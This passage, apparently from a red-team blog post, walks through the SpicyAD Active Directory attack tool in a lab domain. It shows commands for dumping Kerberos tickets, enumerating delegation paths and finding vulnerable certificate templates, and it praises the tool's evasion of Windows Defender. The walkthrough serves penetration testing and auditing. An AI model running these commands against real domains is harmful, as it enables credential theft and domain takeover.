
These retrieved hashes are stored locally by the tool.
Example #2 — Dump Kerberos tickets

Dumping tickets from logged in machine. The following command/menu path was executed:
./SpicyAD.exe [Option 7 (Ticket Operations) > Option 1 (Dump Tickets)]
The figure below proves that the tool has successfully dumped tickets from the machine:
Example #3 — Delegation Enumeration Using SpicyAD

SpicyAD was able to enumerate Kerberos delegation configurations across the domain, including:
- Constrained Delegation (S4U2Proxy)
- Protocol Transition–enabled accounts (S4U2Self)
- Service-specific delegation paths (CIFS, HTTP, etc.)
- Resource-Based Constrained Delegation (RBCD) entries
This helps identify accounts that can impersonate any user to specific services. A common lateral movement and privilege escalation path.
The following command/menu path was executed:
./SpicyAD.exe [Option 1 (Enumeration) > Option 8 (Enumerate Delegations)]
The figure below shows the delegation configurations identified:
Example #4 — Enumerating Vulnerable Certificate Templates (ESC1–ESC4, ESC8)

SpicyAD includes a dedicated module for identifying vulnerable Active Directory Certificate Services (AD CS) configurations, focusing on well-known exploitation paths such as ESC1, ESC2, ESC3, ESC4, and ESC8. These misconfigurations are frequently used during modern red-team operations to escalate privileges or obtain domain compromise via Kerberos certificate abuse.
To perform this enumeration, the following command was executed:
./SpicyAD.exe /domain:north.sevenkingdoms.local /dc-ip:10.8.10.11 /user:hodor /password:hodor enum-vulns
The figure below shows output from SpicyAD:
Note: SpicyAD includes many additional capabilities beyond the examples shown above. I recommend exploring the official GitHub repository and experimenting with the full range of features to understand everything the tool can offer.
Conclusion
SpicyAD is a powerful and versatile tool that brings together many common Active Directory attacks and enumeration techniques in a single and lightweight executable. Instead of relying on separate utilities for delegation checks, Kerberos roasting, ACL analysis and certificate template enumeration, SpicyAD simplifies the workflow and provides clear and structured output.
One of the most notable advantages at this stage is its level of stealth. During testing, the tool executed without being detected by Windows Defender. This is likely because the project is still relatively new, which means it is not widely known or signatured by antivirus engines. This gives red teamers the opportunity to use it quietly and effectively.
Overall, SpicyAD is a valuable addition to any internal penetration testing or Active Directory auditing toolkit. It offers strong capabilities, ease of use, and unexpected detection evasion during its current development stage.